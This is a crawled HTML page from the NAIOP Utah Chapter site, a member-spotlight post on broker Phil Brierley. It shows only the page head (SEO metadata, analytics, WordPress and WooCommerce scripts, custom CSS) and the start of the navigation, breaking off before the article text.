

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/
body_size: 26540
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap - NAIOP Utah Chapter</title>
	<link rel="canonical" href="https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap - NAIOP Utah Chapter" />
	<meta property="og:url" content="https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/" />
	<meta property="og:site_name" content="NAIOP Utah Chapter" />
	<meta property="article:publisher" content="https://www.facebook.com/NAIOPUtah/" />
	<meta property="article:published_time" content="2020-09-17T19:43:34+00:00" />
	<meta property="article:modified_time" content="2022-08-23T20:40:47+00:00" />
	<meta name="author" content="Brahim Salami" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@naiop_utah" />
	<meta name="twitter:site" content="@naiop_utah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brahim Salami" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#article","isPartOf":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/"},"author":{"name":"Brahim Salami","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0"},"headline":"Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap","datePublished":"2020-09-17T19:43:34+00:00","dateModified":"2022-08-23T20:40:47+00:00","mainEntityOfPage":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/"},"wordCount":983,"publisher":{"@id":"https://naioputah.org/#organization"},"image":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#primaryimage"},"thumbnailUrl":"","keywords":["commercial real estate","cre","cre investment","industrial","marcus millichap","medical office","office","phil brierley","Utah commercial real estate","Utah CRE"],"articleSection":["Member Spotlight"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/","url":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/","name":"Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap - NAIOP Utah Chapter","isPartOf":{"@id":"https://naioputah.org/#website"},"primaryImageOfPage":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#primaryimage"},"image":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#primaryimage"},"thumbnailUrl":"","datePublished":"2020-09-17T19:43:34+00:00","dateModified":"2022-08-23T20:40:47+00:00","breadcrumb":{"@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://naioputah.org/phil-brierley-vice-president-investments-managing-broker-marcus-millichap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naioputah.org/"},{"@type":"ListItem","position":2,"name":"Phil Brierley, Vice President Investments, Managing Broker, Marcus Millichap"}]},{"@type":"WebSite","@id":"https://naioputah.org/#website","url":"https://naioputah.org/","name":"NAIOP Utah Chapter","description":"NAIOP Utah","publisher":{"@id":"https://naioputah.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naioputah.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naioputah.org/#organization","name":"NAIOP Utah Chapter","url":"https://naioputah.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/logo/image/","url":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","contentUrl":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","width":410,"height":204,"caption":"NAIOP Utah Chapter"},"image":{"@id":"https://naioputah.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NAIOPUtah/","https://x.com/naiop_utah","https://www.instagram.com/naioputah/","https://www.linkedin.com/company/naiop-utah/"]},{"@type":"Person","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0","name":"Brahim Salami","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/person/image/","url":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","contentUrl":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","caption":"Brahim Salami"},"sameAs":["https://dot.cards/brahim_salami"],"url":"https://naioputah.org/author/brahimzaramedia-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Feed" href="https://naioputah.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Comments Feed" href="https://naioputah.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NAIOP Utah Chapter &raquo; iCal Feed" href="https://naioputah.org/mainevents/?ical=1" />
					<link rel="shortcut icon" href="https://naioputah.org/wp-content/uploads/2022/08/Leadership-Pic-Here-01-01.png" type="image/x-icon" />
		
		
		
				<link rel='stylesheet' id='wpmenucart-icons-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://naioputah.org/wp-content/uploads/fusion-styles/85c8714aee73b737daca109eddd8ce95.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naioputah.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LT1HKY40PN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["naioputah.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LT1HKY40PN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naioputah.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naioputah.org/wp-json/wp/v2/posts/7822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naioputah.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://naioputah.org/?p=7822' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fphil-brierley-vice-president-investments-managing-broker-marcus-millichap%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://naioputah.org"><link rel="https://theeventscalendar.com/" href="https://naioputah.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://naioputah.org"><link rel="alternate" href="https://naioputah.org/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.related.products {
display: none;
}
body.tribe_events-template-default.single.single-tribe_events a.tribe-common-c-btn.tribe-common-c-btn--small {
    display: none;
}

/*
 text Color fixes
*/
.tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6{
	color: #000 !important;
}
body .sidebar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #fff !important;
}
.woocommerce-content-box span.woocommerce-Price-amount.amount {
    color: #fff;
}
body .cart_totals span.woocommerce-Price-amount.amount bdi {
    color: #fff !important;
}
.tribe-dialog__wrapper input#tribe-tickets__tickets-item-quantity-number--16773 {
    color: #000 !important;
}
.tribe-common.event-tickets h1.tribe-common-h2.tribe-common-h1--min-medium.tribe-common-h--alt.tribe-tickets__registration-page-title.fusion-responsive-typography-calculated {
    color: #fff;
}
.tribe-tickets__attendee-tickets-form h3.tribe-common-h5.tribe-common-h5--min-medium.tribe-common-h--alt.tribe-ticket__tickets-heading.fusion-responsive-typography-calculated {
    color: #fff !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-sale-price, .tribe-ticket-quantity {
    color: #4f3f37;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-label{
	color: #5d5d5d;
}
.tribe-events-pro-photo__event-details span.tribe-events-c-small-cta__price {
    color: #fff;
}
td.product-quantity input.plus, input.minus {
    color: #000 !important;
}
.tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
.tribe-tickets__tickets-footer span.tribe-tickets__tickets-footer-quantity-number {
    color: #fff;
}
.tribe-common-b2.tribe-tickets__tickets-footer-total span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #fff;
}

.tribe-common-b2.tribe-tickets-notice__content {
    color: #5d5d5d !important;
}
.page-tribe-attendee-registration main#main {
    padding-top: 0;
}
.awb-menu_icons-left .awb-menu__main-a {
    flex-direction: row;
    color: white !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-number {
    color: #000;
}

.tribe-tickets__mini-cart span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-tickets__registration-event h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.tribe-dialog__wrapper h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.shop_table .product-remove{
	color: #d2d2d2!important;
}

.tribe-dialog__wrapper span.tribe-tickets__tickets-footer-quantity-number {
    color: #000 !important;
}

.tribe-dialog__wrapper span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-events-single h2.fusion-responsive-typography-calculated {
    color: #fff;
}
.fusion-column-wrapper span.tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.fusion-column-wrapper span.tribe-events-c-small-cta__price {
    color: #fff !important;
}
.woocommerce-side-nav li.is-active a {
    color: #fff !important;
    font-weight: 600;
}
.tribe-common .tribe-tickets__registration-back-to-cart:before {
    filter: invert(1) !important;
}
#post--1 .tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #fff !important;
}
.woocommerce-info a.showlogin {
    color: #1717c3;
}
/*
 text Color fixes
*/
.tribe-dialog__wrapper {
    margin-top: 80px !important;
}
.tribe-tickets__tickets-item-content-title-container .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
form#tribe-tickets__tickets-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
.tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #666 !important;
}
.woocommerce-cart-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--less, button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--more {
    color: #666 !important;
}
.tribe-common-b2.tribe-common-b3--min-medium.tribe-tickets__tickets-item-details-content.tribe__details--open{
    color:#666;
}
.max-widht1200 {
    max-width: calc(1216px - 40px);
    margin: 0 auto !important;
}
.align-center .fusion-column-wrapper {
    text-align: center;
}
body.tribe_events-template-default.single.single-tribe_events span.tribe-tickets__tickets-sale-price * {
    color: #fff;
}
.fusion-title.fusion-title-text.fusion-title-3 a {
    color: white;
}

.grecaptcha-badge { 
visibility: hidden; 
}
.quantity.buttons_added input[type="number"] {
    color: #000 !important;
}
.event-tickets .tribe-tickets__rsvp-attendance {
display: none;
}

.home-banner-event .awb-carousel img {
    height: 163px;
    object-fit: cover;
}
.charity-community-sec .fusion-layout-column {
    height: 100%;
}
.charity-btn-link a.broken_link {
    text-decoration: none;
}
.charity-banner-text p strong {
    background: rgb(0 0 0 / 80%);
    padding: 10px 25px;
    border-radius: 6px;
}
li#wpmenucartli {
    display: flex;
    align-items: center;
}
@media (min-width:  768px){
ul.awb-menu__sub-ul.awb-menu__sub-ul_main {
    max-height: calc(100vh - 160px);
    overflow: auto;
    display: inline-block;
}

}
@media (max-width:  767px){
	.awb-menu.collapse-enabled.mobile-size-full-absolute .awb-menu__main-ul {
    max-height: calc(100vh - 150px) !important;
    overflow: auto;
    display: inline-block;
}
li#wpmenucartli a {
    display: flex;
    align-items: center;
}
}
@media only screen and (max-width: 1024px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
	.charity-community-sec .fusion-layout-column {
    height: auto;
}
}

@media only screen and (max-width: 767px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
		.charity-community-sec .fusion-layout-column {
    height: auto;
}
	.charity-banner-text p strong {
    font-size: 24px;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-7822 single-format-standard custom-background wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-top fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-0 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 awb-link-decoration tribe-theme-Avada" data-awb-post-id="7822">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-sticky-background-color:rgba(41,41,41,0.95) !important;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:165px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://naioputah.org/" target="_self" aria-label="naiop_logo_shite"><img decoding="async" width="205" height="102" src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png" alt class="img-responsive wp-image-5100 disable-lazyload" srcset="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite-200x100.png 200w, https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png 205w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 205px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-bg:rgba(0,112,60,0);--awb-gap:40px;--awb-justify-content:flex-end;--awb-color:var(--awb-color3);--awb-active-color:#7aae96;--awb-active-border-top:4px;--awb-active-border-color:var(--awb-color4);--awb-submenu-space:27px;--awb-submenu-text-transform:none;--awb-icons-size:21;--awb-icons-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color2);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:28px;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px -4px 0px 0px var(--awb-color4);;--awb-fusion-font-family-typography:&quot;Roboto Condensed&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu 08-22" data-breakpoint="890" data-count="0" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu-08-22"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text classic-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text classic-times-solid"></span></span></span></button>
